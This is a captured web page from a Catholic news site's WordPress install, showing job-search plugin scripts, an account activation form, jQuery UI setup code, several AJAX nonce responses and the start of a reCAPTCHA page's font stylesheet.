var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"fac94205fa"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=5190329" id="jobsearch-intlTelInput-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="3952a6af6c2ee3cf64b118c8-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="3952a6af6c2ee3cf64b118c8-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3952a6af6c2ee3cf64b118c8-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -328
content:
<input type="hidden" name="register-security" value="50a6530855" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -531
content:
<input type="hidden" name="register-security" value="50a6530855" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="50a6530855" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n4xdyr21yxzg
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
